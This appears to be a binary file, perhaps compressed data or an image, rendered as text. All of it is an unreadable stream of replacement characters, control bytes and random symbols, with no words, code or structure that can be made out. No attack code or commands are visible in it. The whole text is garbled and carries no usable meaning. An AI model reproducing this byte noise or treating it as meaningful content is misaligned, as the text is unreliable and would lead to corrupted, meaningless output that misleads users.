�1�A<��>��-&�d��c����F�?"�Рtڡ��� Zq����`y�4A
b!��!�@��1��m��t�� ��ɏ��z��#lD#��.�L+&vD'~�aW�lV�z��n �
AS��Hfd���2�%�#(�RvED�J�N(�H(�O3h��8�0[���I�6�p!!�R����V�t��+!q�$���Q���¶��VrK� �����d9����2Hr�I�n����$!��P�W�D$�Q�����
�0��d��(�� ��Y�U�¤���Z�P�nV��Y�Z[H���Q�!��Y�G�u��̵ �隫Z���T����&��r���P�FX��%��W�(���f!
^A �� 	�B�4�P�
d�ce!$�3=�3E6��j��(�@ @ `�hdS6@��������7�`0##מ��Aٞ�?��3 4� R� f�İq8�(
�!;1���s��j�l�j���@R�5/@ T�|EX��[:�'����%>��X�gaAE����!<��wjg~�!@C`wBQO�.�n@���c��|aEY���.�F}�F}q�� r��^�jGQ� �&� N� H+��IJI��Ȉ��U	%(Ϥ�� %���d̄�xh�\��Z�SJIQ�D
�$M6����|7�L������Յ�Ӆ��� ���K�~�V�����N~�P����*(Ui�dL�"2K�!��d�V� ��F )�f�$�Y �ākL�"���
�JX $��L�Ur�. �@�OnB9IX�%s�7S-�L.��t���U0�Ȉ��$*H��]yĚ�Ⱥn����Ro|��^�K'�e����x���[�-+h��4G�@u߀%$:��R'��%��[@���e_l��.`�|@���Mt�c�$ 9` �E��B@ޠ�a�a �-�G:���7'�@a~��~���$A�@B�P� .Q ���[v+��^� ��qp�z !�`2��i�������	�6��.  !��hV�b|�F�"QXE'�
 =�CpQY2@uPaB%�h�V�,��D9�� @��}P,7�(@�x���@j��!4`��<��pT�}Q���r , ��ȏ�t�L`���	��VU~i��̅(�ߐ�a��+'�Y���|���DY�A�N���X �����p�%�i�v-Or$=�NX���OĤ�d%����ty�z����Щ��X��ҵ��{�� H~�3�d@F%�!>0H�Vi�'�(�/+s�W�h�.��LB{��[��2�'�}a^�U��υ�x�� L���`��!MEG�����N#R�\�GȔ�!_{�
\ ��6�s�b�M�d�11E��j��U���U& �@��e����Z`�9$��à�!��?�3K�� n �U@�C��� T�\`|!�M	�� 7f �� ���� �5�������aC� 	L�~����_���@3�� �R@��e}�*�#�sH���"Vy�P@g�B&�;�!D PsO{���p�l�DK�AD��Q��f��|0�C���a4z��|��C�n:ȧ���!	��n>�4`�n�e��r"8��U�Q[*�8R˶��-��$2�ì������N�� *������6��V��d�TEU�ZV�2��dRX�T&}�S!U�G�Ѯ;�c�x��QaV#�D
���KP`J�)Lho�0ٱ���ܝ}O"(��He�/�&@Ճ��?��B�{ń�	O�2+��13Tt�R��$�蓦<�d���¸ً(ɕ��W�ظL%i�����B��l��d -��H?��%eJ�[>RUn�.��Fbڀ(�	w� �A�!\`�{�?ֽٛ�!��A4;s$��& `�զ�
xA)p�����A�\	��D� �>���5 h�9 �|!a�`� �L�d3cLS3^`ha�[:]��\�� p�W��u�UKO8����T�lk��?��!Y�53@2ݩ���YA��kVW���+D`�F�	p��?f�n_�K�j&*v��(�bRa��C <��S�*�� ɫe��2��-���$Ѐ�bvZ��hQ��������.[������xCf`��
 bV�T�X�Z�*�T`R9dլ�X�Ye�W��ty2�H�RP�j � ,	2��p��T	��82g�	�z��i�V?Sͺ���G�9ѠJ���"oМ�0U��TC�txW�������V�jTq��ֵփ��u��jUD��vYTaJ�Y�L����fRf�JԨ�U.�k�W
M� ���"4�Y�I7 �jC������V�lj۾]`A�.�������Y��2,�:D
<y�eO�M[��M���K{��|�\ݚ���Cf݊�޲W��!��)ї�o�%N4A`�K ��x`�,>��88 A��qa�QB��0� 0�B,�8�L3s?ZT�� �F�:>	��@ �$  :�l����l��C�sD;�3����glɥI@�x0�n1�0.�p���21LI�D
A�+��b�^��П�D27c�ex�h-6sL*��L������ 6`ai2ˌ**+��r�2���n>��A�����K�:�L�Dz��Ʉ���K�&-�ZF��Ԣ�@�z�pe䧐I�7s�Y��@`E�M�WmY�k_~&��BIaF�4�XH\��ZC����+DpA.s��B���_�&�Q0leV�y���R�����-��+�%��G�0S�_hФQ���S5=�k_R���C���ܟ.]���F&���,,4��D=@DW��;�.]y<��8�%�O0�b�A-%Tk*���DI4T�]�Vf�!��� U�i�8�0Cy�T\J����i�C����*�!^QP%Ÿx��E�PI�\B禴��n�����9n?%t_zDA�@�)�����Zd B8w֮�#��"�;��N�ЄK�C�(8��@(K\�NH�zHB	$h1A�� @ �8#/lA���� őN䈇wH��
�삎�84��Z�� ��E
�!�0���� `�l�F���`.��[�B�,`� k���q��π,�pygO��n����Q�[eH��Q $�Q�J��F�U�AV���1P��^�"W�b����
4h Y�bTB4��4�1�����d| Yc�T-P�ƞ��O8���-0e=�!�d����M#��CL�
��b��]��ԁ)d�'?Y.��!�aι�3I��'+���Ü֓U���z{J`r�q�,�IV*���@fS���ݤ�	���at�ՓIZ����Il��������0�pJ�>��dN�q��H�*h���r�W2
V�M��hQH�K=� ��\$/�1gҴ&�[�ԨV샑V�?cA\��v�ȉgh�c`�`�A;{hI���g�+�a��JGEq�o4JR��d��irJ꒱�d!���I����3?)�&*j8M
E0|��"P��1j V��MX� �<�O�4 
a{a���,����|�����>���	��� ~�`�2�<�Akm.0�#��<�AZ@# (� ��c��a!�q�ჴ��m{�=4!	!l�+\��m�B.�0�
s ����/x�Lp9�5�i$� �2 
R�
���(2f�Zt��j�7����b��G<�`W�xo4�8F2z@���}�e�Gt�A0Y-�(�<��M`"&.�q�A��A��min�����Ai���g]g��f�����k7xJ$����/̙�V6�֕jL 4R��O�U��,-M�S|�[��*_A]$o�/��?�DXP�Y��0g,�)�I�`���
��<MM�� b���q�/
���s�s.�_�����%AԘAG"�Z�p7��HBy�l��J�y"���@8	V4&
�T�&�"x$]J{�4Hɴt�˘(�*��Q,�Z���ϖ� 4w�B��kʧ&�$�zZÊYD �ګ��� �u� 4Ё� HȆ��+�{ڇ"�VY�聅<�W���C'
 0��q=h-h1�8!x���P��xF�fX@ �@5,�#�@� ����� ������[�����4^ZX X@,�qq�u{jٵZ�kp�cxL�jHD�a�xTo*��^P���]�&���<���U�����!Yi��*>p���ho{-2�]HE=Z��ٰ��T� ��F=�B��w[�Z��]ޅ5� h�<,_y�O����S^c�Tw|L|��x��	�����'D�Qs3$龍4�>�g���`�9$�~S|�fi�b�La��F�ήT'+B�)YQ�m�Ǩ���s���<]!� ʳ`��C�0I&��~0R��B�(�f��F�6�xal�c`�
Ҁi�Vv@` 8�jPk��
����&in �|x%u|C������Q�AS��f��U��C�Q��-3�:@C-�<%�C�=0��  m�6VOP�-� ��S� A� �6WW��nԣnWp!�WP̀>��
*� �F	H�"�� M�[]�{�P�̰��
��X�0M��q�� ]@$IBq��pY@�2�r.��,�[F �� 'K���#���{Rڴ6,3P��W�*6��)�Rw��	�(+"@\�u���cTu��
"0<p ;@wmM��cҋ��
!�XWF�+�uE��,>P��]��*�p2V-`A��5(�-8xR���SS��/��:��-�^��'���/8�/+�9��H.�V�!j����x�bX�cb�a�J�ee�ɖ.�0��9�@��pd�� �T�b�K� �dKa-��M���h+��'P0I'�I[Q�R�B��~�w~��1M�{��k	8P����gk3���3�S����
�V n���I�SX{`��s,R�'��sI8	�`�!.�!0�U�A�	8��SH��� aP��CX!(�`<�%��vpo�Ѕ� =�Vs� ��^�=$�$ �� �@�P�@�0�p ]�|�t(	O����@ ?p =wA�  )�\ �?� � �� Y������r � �� �
� �	�����㊻qtB�{>�k�-�2&_�,S4_��_��;��; p�`,z�F�0,�PɘFǠ�� @�@�(��@�b�iW�!@/@ @w������^�-j�:�;|�iz�;���hF�H,#K�-H�0jLQP*�9��3�����f�x��f���F�.a��5�GVe-�z��S��
i����V��Si�}P 0��h�K7��Xf5��/��	(.�d;�@�D]�t~�x��Y�LO��
fa8(b� �"�~t&�uvgÊ�9�L�w���j|i�%��3��D��!���A11�Z ��j@@Iw�f�q{#���fisIc+�ZV�ih���)>�������(0S�VW� @H���Y����Py%>�	w���"���
ϩ| �] 	[�����)0� �P�@��.� 7� � ��)pH2.��`��yQ[���Q��0;   �@Z�h �,`P�� {�iyT���B"P"�Opv%�(ʡn�>�>@���_j�
eg.�	Ǡ�Q@C:�������rG�[�@P�e7F�b��2+В���(`䃵�{�vR�t��r.����
o[��a�B��46*cOa��r1�}T�g��:���x��
q� qd!�
�`���$NR h�0��c��Q��7�y!!/������H�L3���/2�x`^�x��`� � ǫ/��(�P�a�J2�Zl�+a�1�qQ�K�,p:����7�B7v��zj������"%�ұg;�DH��+$l;D���)1��!�5񓃦O�d��D41���(@ 3�9p 4���f���o0V�V ��LV�WP��S ��0l<m�����">����0$�P4�[p*�x�[ � �� �0@@� ��CZ���/��| @*` ������V��; *p��
�0��0xp���.z�C�1jT�)!���}p�H���xD�X`� ��l�p�	� +c4`�F�5�Ҍ�=Q`����,�L��\@څ*��(R������.Cd�{6�`qO����x?�
���J��;�d\9s�������`J���gba1�[�ѓ)��"�K���p�ԐlK�S�66���qQ�L��Q�ڐ��IE�0���~vCf��'��I�𨫴JY&�� �ɀV)P}����P �Vy�c�aM�2.��ezs�Föa/��D!�q)HÂ���P�����Hy�k�hϹ�j�C��-yz'@̎�:�0��$bZ
d$4 ��S�A�@=  %`���h� 'p_0_�n��_���)�� }P-0�P��p/Ȃ�|�'`�{`� G@Xlbr�   �er�p;��0[p��@��Sb���'�� �l�i"r	`*@�� �(`C�� ya�Ѡ�6H8�7���p�r+��)f�^��¢����+"0�'^`C�,���`X���e!z��j���c��1��c�#��10�Q��436l!���Rv0�Y�-�.W�qc�:����$Y�wI�� �ɦM#ckq��Iq����( (C;-}$�	S��7T
AE��q� ��?).7c�9q9��t���z���gcշz�7p@�:�q���0.d��|*
b������j@bC���빞�x�7��:��Ԭ��N쬎��垝�;��x��IM���Ї�0]�a�N  �A� >`�P&� �p�p�փ@ =�p��i���������2R{U� �� Đ�/0[�}|��` ���` ���� ���bb���F#P�%  ! � �PK����~0F0�`�e�.�G΀�)���E�7<]V]���	0,60��F�����Ȭ]Y��;�&���*)�R���)�G�1b�4��l�At~�������y�/��*s�1�g2�L�+(��.���qc�1I̔{<Ӽ��/-��I�|��PCH�6���P ��� ����,�/��5�+a!u4�2R`��Wy�gy8�y��\ə1h��D�|]�L�� �O$��n}`J'��^�9UБ�^�~v��1hʶ�A��np�B�v� �j�-]����P�B���AfV�RUd�J`*_Y��J�E����BU1�H_���H�0/J���Al.F$(� �<���@شp_�=�&KV�b�b���O�u�;��K�&:)k6��/R�I�AB��0%HpXRM�jF�H� ��?YN�ؐ%˫b�h5�b�O
/�dP+�6��@c`�+`~��#@K�^Y6��{�o~��"���  ��G3gF���ʕ�.SͲ��b��[VRKD�m������Ӕ^�y��(`q����ϫ��<z����g��D �@kA��R(��m��3VD���.Ze(�hÏ\��9�P�n�	+cTFLe�	��.Ü$
&�^�1G_Ac�T����W�iE,��eG%'@e�E�4��ŏ4
��Wԥ�oxQ�K��iƔ���������c�х�.��%#�:�ʋZ�q�,gP3PA�J"+�hF�P��Yfae�*�!�RK	m�F������V�#(M5�hr0��p�u�P5'�QƊV��B(9��N�d�2T�I�悹%�uj�ن�H����H�Yj4�Yg�c�fYeZ�,��du9�[n� wڌn��ɗ[�5i�NQ��I�vuI#a���8@ X�<�ƘV@����:��)Y6���2fm��",�"n� .L@�-��
C�n$gd��Fhb�Z�0�ĈY �W�A�\x�����X�I <�Z2(Fh��:�V��5�d3�kj�f�f�h��a�.``�\����ÐCV��hB��5�" �a�^z�@�X�<��� P��<4hP��@A
�� _�/AD�vۏ�E�&h0�A~�!p�`!�4s��'q�`]�	������07ͩ�<mE�n��T/�h��U4��M��A�$��0�K�̉VA� J+E�I!�ω/���oT4҅���)�T�Cy�uf�,^ʂ<�F(�$���9���wA^�U���H�0\J4��E�%�.��\�Z�E�TA%)@y�J�*N�
i\������a$L�2A�m��!wH
�,��y$� �.�hEg��JɭRr�� )b�"�Y��%��ת>��r$}��{�)��|��U��%�u� !H6j��%ȏ�`��|��O���	�qt�ZQ�
� `HY�Y��Z���T����i�E*�K]AYLc����i�$\1�91��v�"?�Ef'f pA &� h�!(FP�� f��`Ҷ���@ְF��1������� ��I*���q:1��T<,)�����`?���ʀ��	\8�h�Չ����`���@��i�TQ����H�23<�J��ߔ��EG&8��L"��$�J(�>��"����%$!���>��"�@Կ�D
���_L���I_��Z]l)P(�R�\����h�	 �$���r_�@ի{u�"|+� dti�^j�0ZҖִ�e��2��|�].9Ɇ�H�'��T�BU��T��<� �U
��1���+ENb��IWdѓDR0>��xC�x�e�ȩ9�	�Fa`W��]�����f�I��u��^�,�zWt���1٫��LU9�^
QU�{� ���L�5��D�R� �z�C[��Q^�����t��c��=�1�X�%��Y:pa�r�x�[��ԥ�`�9�-���9�+� fTC 4x�hA\ �+��&;��^�4a	���)O��-��6�h���x�3�14à� �sLҀ�0@t���hp8�
$=i�`F��.mLW�F�B���i��@��6�RX HP�hpӜ��M�)Nk�Uh`�x�6���Z<a�7 A�I�$i�"�D!�B�N�b��}"y]oA/�=nr����F7���((��J��i�"��>7EF���F��&�
����y�i��z�V�����
7���(](�Q`�ֶ�D�[@���`
P��f0%��Uk�x8_wB����)p��~���6���|�M��u��md���./�D�׻��H�@�-��"�.��r����
� .����C��U\+Kc{}�T���I�*�~ի�k%�E�N�� v����� 0�:���/Lc��� ��� ��'V�x q����Tn�
L!L	G8vv���$�C����i/0Ll��h��  �=���B 踀��$(�	`�&p�b�/8 4��ff��4@l`�{ʹ�H���aģ0e �w�zq&"V*�����܀n��
�g؀y�����y��gh�� ��2� M +P�]�5��5�� ��d��O5��ц�f��Oc��*x�Ś	\9	�� q�[�	��h�0����!"���R8)@�Gk44 Cx4G3CH{44x��+����ċ��Öf�8rCH[�2D�54C2䂄÷	C2��<�I	��6�k 
:�	)�<,76	�f��o-j`���?!7����R�`�7�zM��	 CH����k��q�X����隡��6��O�psCM�F�#��G9F�Ј'�«�+3�8��6Ȼ+��6�J��68�oL�;0�bq	0�7oDG����P��ƹ�[	�r��@�i�搑�������x0'p�$�����H=�=Y�� �$O:��= =P�r0�>����h�HY(���U@q��i�
B�=#$�(�P�x���D�&txt
� 8�'�;��Q�Jx�n*���曇f`2t�K��3I��c���K ���A` �8�BK`@l����Kd ��D��K�4��� d�  ����"@�c��P�$���|�Z����J�"І��	�Ԅ��d��T�b�ІW ��.2������E1<!J;�*~:j��j�>:��!F� ����i��+D0���¦�%z ���r������$O�k2)���V��C���	)O^�Dۢ�tk�!D) \��XN]0Cj0@�O|c�I��vd��C"������Дp.��` D�E.H
����x�Mq��j��	�;�
����;������!��,�[��� �"Ń���`��̒ �Q"-��Q�j��������u�#/�E��?`�$� ��<�� �@x =����i�P�H��'��,@� Y0�[��$�0�^��S�ӽ�Ia҂&P����&X�gІj��W؆8��L X��!�#UX��++��	tH �c�mK �{�?�D˞��xH��`� `���:��h@�äV�$̽��k�3�l#X���`���P�ԙ m"���+��*@D "H���m5M�'hP�h��h�	��i�"j���i���Щz��HOh�^�z��t����09�Z	�pC=ٕ�UQ�/"�7(�d�7(����Yuk�2IB���RYsC�Hԅ�O�Ò�D7��YqKЉX���.)�#�/�AP�+�M7��-7�<�;!��p����U������Q�o�ڙ�d�a��H��	��hf���-Ҹ�=��]�<�� �6�h����M����eE�8��pR��X�ǅ��F|�������za���F�@�+�B�s��&p�< �L�&X�6} �4���$�����Y&��=-6> ��)@�)0�U�p�:0Yx�ړI��%H�T�hKu�1��T��X�Jfx�H�b�?�|�\X 
H �'�X��&�%K�W݆(��{§�3���ځ&��x��Հ� D�������#�l@*��j=Lm�Vm�V#P��a��zap�� ������av�� N��
����.X4� B�����j c� *��F0���z��Q�쁷������X��P�E�����h��ŉT�7\���ZQ��;i0:r��ñ�r�E�E�<du;Ѻb�ѣ6a"�Kc���zd�M	]�Xu����qC��-A��ώ�/硶��J�Z0!�U86)ہS9�Z¨B��7.�&�-Yr�d�l�k�*�Ź����c���X�"�����\U���f!]����hp�q�����B�t&\�w��r�N�ǳ� a�;�. Vx����B� s��&�H���z`S��]��q� ޳�r��e�`�T�Zh���n(�X�0��T�=��: �)�^�g �`�A2݁�M_�+t@�#`��� t�(�ʞ��cWZ8 x�&��q`Z ��q����n�x����H�
��"І�x
� G�"�p��X�>a�VVan� vE��[���^�H+�VX�^�Ķ�ˮ< X8���l ��@��@��M�ʛ�Pm�F_h�Yhb�PmnD��v�	�.��!؏�.(L�1�Q�Q���ݶ�EN?.�=7&1Yᜈ!�0Frk(�[�et��Ce&��覭�~N�5�����EZ�f&�h�YZ�dB��BeHI�q��)9�?~nm��Յ�N�	���P��/�c!r����@徒$���v�rkj�C����#��H�%�Q10�������q�G!��+ #uc(/A�q��	V@�`�q!�g�������N�n�"��7���QR���`�	�"(
�����h�bSqh
��H�Z0��N���[ ԙ��Ѓ�Y@�'�fI�j`�.��6K�g�h�j�%���IJ⋲��-��Z�U
�U(h�px0�V�fk~k�[&;hm  �t���_�!ai���k�V��	�fw��5uS? MۛhO�fߛl��m���9��#� p�l��#� �@w��x@*��e(�d��@�{� ��jx�+`*� ��V(�(q�;j��
:犞��1��}:*�cη&聫*U��U9�������� �$�	�9Vh��
��F��N�{�	y�"�+�"3H��L����Y�6	]0�`��9��n'�'����Z�Z�dqsc��Y|{+��)qk3�,��PF������o���77��(������g����"�z�w�\��uV����P����Մ�	�q��e���G���yn�/V�k�(�pļM�U(�}�/��/��t� ;0s�݌����H����*�C��'8��SH �q�܃�)�1���S��+؇�&h.�0��P�,0��ކ%�'� x
P�h�@D���kK�HP��h��BΈ,Ԩ�-"Ep;.�i2��[��lTl��#(xx��ժU��r�A*ThР����>m&t�P�;y��l6AC��N�:BժV�2��u+׮enLq��_���ЂBP	q+*��b&U*0���B� �߽|�Z�*�*,�`�M�8��y}�Yu��޼�<f�+^�O��wef0�5�]�x��[�R㞀joe�}W-\[W��Rf��}n�h\�mu��fآoo~Z��ſ�/��:x_�0[~f��Ҧ�M� ŬY�u�Ю5��}����K�ܢjR���c����a끧�m����b�Ü~� ��.�*#��+�$�_��w���K���'b+�i��0ӌ~�c6>�g��Tg�d���Xb��؎��R��W^y�g�%f�.���c^it�<�-b�i��\�$�s��f����-U�yǋ}	�e�vbiG_���*�I����4��b�Xfa�#�ah���P����뀐*s�p�,_��A������]�pL-6P� ��s�_\�5�:#�,8P�d#�`{�4��@�a��E5�BYȐ�YX���l�
�3�
1�3�:� ��@��34���c �E~P<�Mh�BG�D:&�#�>h�Db&
6�L|���NH3QD�lT3FԢ��;�ܳ�?��C뜌���4�+�T,��h��>pK�1��� V
��9*�/!�ʢ���E�ӡ̊y�E[b�Wc*����x�W�^�_c`�6�����7/�0�/�̂J�j��w���Ё����M�
�`���߹��*⢘�*���g����|Sd�[n����x t�A�z�Lm�I�����B��9��7jVib�v�'d�yW��qQ�n����4��t^S�����XK���0f��-�qBU z���j�'B)p1X��@��bN��������
��_�&*!0�Љ�*^�;E��1K�g0�2̬-��Ԧ6�)N�@X�,���@HL�^5�Xu 4��(!
1�[�=���CY�Z��N��k86�8���i\�r�V��5��� |���!o�`	�`F^�8#���E��A�L )PE��#�(�F��?X�"3��8,a	�X,�
$p�YYlⲝ�Lf3�YPxA��i,��1�Y����X&3���g23�6x�U�)�kb�!����)��hT�T��G��!�� �<@�������D�l�y�_ܶ���1�i�f���x�8E��,�">���/����3�uF��S��Hs�@N�t���(8
�y���\�z��gwc<� �ƅ���N�(�I���2��J��%*�-�s��v��R��
�U7Pu����,�=�Y�n��?0 �:Ƴ��������5~A��Z� ��)�]�V =�u�������6��xP�K�n�1�0��E6"�G�"P�Xd!H<"ֳ�i��4���&(p�k�����}t4Y�K�1=H�[>䡧� n<�@U��<���3a�IXi�@: Q��1�Z��q32KS��;0pK�>�ư�;b�H����(X H 3�q�x0��,^Q`�% :j�@�	�!1�I��1#�,%H��(@* �\P� �@%�i@	e������z�K^�$>D�z���`TU1�U*�Li"9�J^�4���cI�9}
T��h�L�d�
��.�0�me�[�n;ŜL�z�hkUj�n��Npԗ�� :Ђ�WSɸM��b��t�A	phR�W�3"�=�|��P��$F���yVh7��F�q�g�Z��u:7�(*T�$��D~���
[m�̬�FfM��G���zt��^Vq���8fϞ9^u������EJ)�S����*��,hҡ*���x8��(��`Z1[f˻Mxp�Hk�o2��x�h@^�s��Ƀ��±��3�gQXm��"���Ь�^Rq����͵�1A"R ��򐷽���V��(ѸM���!@� :��. e��Ʊ��ݣ#�͒�4��ԡ[��� >��b�	���P���B 8�� ��� �Ý��+hA�&� �  -�!����aYǺI62�- ����6��pX�	�Ih�ˤ%��1��4�q؂���a � ��`@JJv�#39�М=�y�cL�yD�\F �7X�2`��p�
�r-@�F{�eLK ���q	6GeERY�4�AxK�Ӛe��C]��vg���hK�����S�<`s!�Z���ȏ��dɔ��ƖNg��!����g<�h�5-pКk��T`|+�I����l�Uk�N�H0[_�Li�u�����d��E	�l�j�ζ�gp��P  Aa4T��	!�`��Kx�2��%�w��,�.tV���[I�Y����F��F��@�uxa	�^5 _��l�	j\[A�O���׬�0L�X��tK�}�ʅ����-����AQ�LA
��=���YW:���}A�ҝ@|�|��5�Q0ԁy��x
	$Al�d]���%At���%���+l��L�AXC A���$�X �C
�@B��(��0^7
��@(C
,A�X� h���FL�KL�� �i@�@�~��8�.!|� 2���5C���8 YG@�X�.ZE�=A�@/&A����i�,�2)4-�p�G>��@AI�$Hp�@
$�֠�.;��d�P���7� 
�A�O	F
@uHl�Y�q�Z`��T�8F -�4�U���y%�Zw\�\V�(e_�F���l��@�MN1Ƈp%��O^̍lT�@�4`j�0`�S���vt��ߨ�.$!5�M�JE�fϖx�~�Ow���Ȉ�H	�a耚R+�U�\���I�%�iH��aN��^�Ob�Gg�HK<I�)%UV���)ʇ�	��*�G0�aN��l	G�pИ|sz�s�^���]'���x`�2m!�����G0\�@�p� �!z������#�ϱ�JD��(�I<�%Z� ���b���b@h�F�9+^A���u
��� 4A/�����@���4C�\ �:l:�d����$@,X $A�<ZDS��b7")����=(8 3 �� p��\*��*�L�R�XO�����̀,�@�2�ט�##��|4J�����e@ܩT�@�[(��*�������J-�2|@@�30�64C5�6p�6X�6 B#̀�� p��@�p�eք�"x�d@!���  K�͍�����YK�ȴQG_����Ƌ�� �A�F�_]�C�_g��y(�f��E}P�Ȇ�XG�,��D�e�~xkQU�T���5fp�e`�SKY��
+H����D����,��
Y�o G]q����l��AM��J�~$�Q5@_5TQr��4��X�x`��!�MGl"���B`�8�1�7UvB]��2�����t,����*,b0���M<fm���f<�m,m�	��F��I���*0�``��\�dT^ ���=������Ef�����F�� rJ!��!�@��n �PP@��-݂�����R�)�be��n
���-z؁H6� Ƽ� 3����(,X�� N� ��8��M�8���� �i�)�@�2)�� $��8:��<��e�L4@�  �@Q��80�X�րP ���y���-X��$���z@ЀF�]*�ĪP�$
� ����1PM ���$�2-C6X�\ "\�+X  ��0��,Ă+@\�6 � �Ĩ��M�@���L��B���A$0
P�w�_�	U���� Ԛ�ڂ�� ݠj-X�c1-�,M�_�����.HC�1w�bڛ���t2�1�T����`���@cqDƢp ��؆xlF�Ng[m�[12${� #[qw��q��L�����cl�g0�$s�D2#�\��.H���!G��x1����,F��*�r`<L����T�!�h�h�2#C���&y��$�c�!�h�L=	�nP���J0U4g�k	���vm� �� �h	�,	 ��z�XFF� ���f�e_*�Al��A��D,��~�!> 8�LA8� �:t����h��4@Q�v�pt�N���",��zq��@���q���
� �43-�3����@
\N���B%���6$ -$�8� 8p�8�$��o6�b.J� B,�9@��B뢃
�����ē�@d������\�4�/� ��8����ԗ��[@C���M LS 1@�)�+�8�c� � < 
��݀�N5�@ �00�B
�B,�p��i�6�UC�A<��"��9��.����"4��/
��7 p�v��q ��2ydk���pߣ��L�g��*�Zv�c���	����B���b�B���c�rH2��G�m��w�N�0�?��w��^܍CYߖ g6��$�B^��1k2�,9��tQS1�E��� %���p�2_l�$'�s{[m���:3Y�U�D�^�B>���1^��,T��D��aN*�GFce�}���Є�B�娥.��t)��O�\�~\0��WBw\N�IC�O��/����SI��W�N�-h��O�&��y�[����WyyGF���Y�Hzx̖f��3�v TC#�U,�H��}�P��:���@8�C;t	\��,,WFS:Gw�Gg�C� ��@�� ��4h��4L�
̴�" 6O_#H�@,����4�  \���N�A}��$��9�Hd/�� 0�8�B,l",��q��ʰ��@�Z2�/84�90�-��.�5��<CX��[���8@\�8$^��n4���] tC�G<<�e_v3��4%�� "�.?��VCɛ�+��j0,��+�B3��,��S�e lt
<A�v�B�7�wPFð���fU�eCJy����W�$��nd�L=�v�-|����c�'7�a��y���/�A����M�|��ǋ�Mf��JY%��!���8�32��-@�w���I+��$'�ǁO\������32T��7H���gX>#{�>ATR��o`�,<����+@b�@�c�-���Ǭ}��ƿV
S	~��M�a��a�YY�-���K�y�fpO�����?�0���O�$�S��?�I6`?�'�ԆsJx,�k`���H	���,L�B �v,���@hx�M�	%�Q��a��=�!Yg�K�1^��!�H�3Z4abJ�KYP��rB�,Bu�4�ƭ-OlؠPLۭ?���c�>Ȋ؆`ۈ-!|x�ڤɏ1	�@� 4f)\��2�B�)(Ϛ�g$Ɂ'Nd1�'I�=>,��W T�3��C*V�v�
q�h(�Yed�j䂶۸"D@`��(�6t{f�Wkdl�MZ8p1v 낷�1cv8��`X����@QE���G��Ď�ܚҡ�W����F
UX4"B��������<�Ȑ��-$��n���24����i���dV�X%0X�"�-L�;L�B,VAŗW�pC�DLlC9T�0-\E�`Z�E�y�0PIQ� ��а
S�E�`n���	PA%� K��	����*�R�t�'y�`J#El@D	�0]� ��	�h$���)�r�U$�\6�0�]|��lƔSGRl�]fptG[H.LB�	���G.�����&��"�l�QD��RfYQ�Ut��(EĢ�X�2�<1Le�c߀B��t�a�Xi+��b�l@� �S�	Ri�H
)<[�dq�[ܘ��w�U��<�ҥ]x߭D�PL��w�>�Ri���JX��v��Y�ŕ�{��6Q��TV��Ċ��Y�	 �XX��&�@
4�� �����n&�B�芡��+0��K��⤔��%�}d��A2xB뜒�I��
	#68�	H��^��3B��<!�v���q����v�g��)��Í0"�k�b�<����&bQA �Z� �I��~�B[YY�0� ��2�&� B��=
hχ��� ^�gd�<�t�v�`�x�y�=��8�0��$Zpo�踯�2@A�� ���@A
)h�fب"�B4h�@��C@��
��
�0��4@�� 
P 
!�a���Z��bM�H�T�V��hH�"V�:v�`x�Q���R��k�����,�d�Є���	@��x��?	M��%%T)HI,��6�i�B�b�`T$n�Q�B�4)e-�����Q���JH)��.$�6�"f1�N����BW�$�Y A��#�la.��h@�4.-�*�SbE�*�$[܀O� ��á#}0XD$c�KY�R`�$�f!]�a��ă&��[d����X�ca�Dt�1c��i�P!�	M5�bZ��.�)�_r�!�<�'aad��*n!`�le,�3&`)|�	+@BvP�D@'�B2B��iG�����4���$jS�ZB`�	l�&9yP�Ұ�`%�,�������@�$\@+	P��j��o.0<�P��$��|H���>pTn�`TP�A.H���$�(��9�"3� c
�@�<C��4 
�@�x�	�x�0��d SH�|���HE*7�2X�;4� Ƞ�f��dt�{@8 ��0�� >��|0�#���8����!Ѐ�4���{�k��*Ќ@@p�7T
E�f`��D��y��at��"
�D�L��C�J.@v�akR9���T+�	�CJ|��E�CuHU%j�$��!uHQ�0"��%CZ�D?��+C_ U��Wd'��H�}U�F�S�t�o��L(��&�G��G��Љ��E-��R��I<�3���t�+%�I����PPAe^�V�/)H"&����ąUX�EF��hX�@I�a"f8��K�7�x&4#�^)C�jC6���c�L�f��K��"L_����E�D��4�".�,�j�r9�$"_����g=_�	�@
!����,!eHBJ�P$ Ai
U��\��<� ��(J�!��� �	p�j�	[Hg�L!�(1BU¢�#P!�!3F��/���~0? 5�D%����,�T���8z,e���\`��	hP�)�Y�"��cǊ�g�@��h�tCV�, ��`xm�,�����p �Q�5Ґf-��`�@���g0��<h�sۏ�.p�F���A�h �Z� e@l��q�8xL���2h,�����"h#�0;3Оvf wC �`�DXY
�'�e�vZ�D���[D2\�GTHT�_$�_�J�7����
sjd�b����1r�Gf��a�t'��	�b�L԰u1�76��y*T�m��t�->�"t�ɼ?~$
P�@u,V�r4���l�� 14�`"kO*ԑ������ V��6	�P�ϡ��ڲB���VQ�-I>E"ٔ���$?CsjЗ� �"�\�0�e d�ଗ����� �j��ʅ��o�&��X%p�>��L)U�̲��VA:`�T`e@ V��ȵ��`����I!J-�J�&J�b-�0�b-�&���"�i�CΡ D-!�n����~�B�'f`�LJ.��	^@n`@ �A ��n����p��V�p���`ڭݼ��� �`���A��@ �"�Nk�%�R�tX���Vgf`�� l� ���, x�a�xAr�A�� <�%�x:� *���l�D�4����C �C�1�1> ��/��H�
6b
a���n�< �óD 'l���
��`��rb��f�P�; ��1 ^�������
�iB�E��k�\$F�H��W��t��XؤK҉B�ᆴC�H�z(CL%��F6��0t�h��E����$�l������,�^$ltƾ��iC&�|oĀ����OB�KN��Xf����Vn B呠.� 1��dJ���h�lYZ�.>�r�H��h"��p�,$	P�S�OGl��@/�8(��� �S�����cȥHf�U s0S\Đ���֥1���`���lE�VĻ@[�
�A Z��X�f0	��D�f� Jgv&i``!��z�73�3�a� 	�f8�	#�$�� a���а�k�a�!�~"�R���	(�= ��n��`�b��~���"8��	����`�`��� 
�@.c�A��@0� 
�@��	
#��)]�&12 ,��C>,�Z�S(�<������`Td�a':T���5�@�Q|�/�H�^�fzT'`��c?`R$� �
D`4`؊v<�����B@�$��v`P�!��1N����,����b�+UtoM�PH��2X���R� ��,�rS�rQ�rQ���@T, Fғ@�\&�D-dPL����'uaR���R��R�d�Tl�r�2�PJu\>����RN�A
